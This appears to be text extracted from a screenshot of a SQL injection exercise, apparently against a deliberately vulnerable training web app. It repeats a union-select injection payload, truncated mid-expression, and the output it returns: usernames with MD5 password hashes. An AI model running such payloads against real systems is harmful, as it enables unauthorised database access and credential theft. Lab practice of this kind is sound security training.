 ID: %' or 0=0 union select 'first_name|last_name|password)', concat(first_name, '|', last
First name: first_name|last_name|password)
Surname: admin|admin|5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select 'first_name|last_name|password)', concat(first_name, '|', last
First name: first_name|last_name|password)
Surname: Gordon|Brown|e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select 'first_name|last_name|password)', concat(first_name, '|', last
First name: first_name|last_name|password)
Surname: Hack|Me|8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select 'first_name|last_name|password)', concat(first_name, '|', last
First name: first_name|last_name|password)
Surname: Pablo|Picasso|0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select 'first_name|last_name|password)', concat(first_name, '|', last
First name: first_name|last_name|password)
Surname: Bob|Smith|5f4dcc3b5aa765d61d8327deb882cf99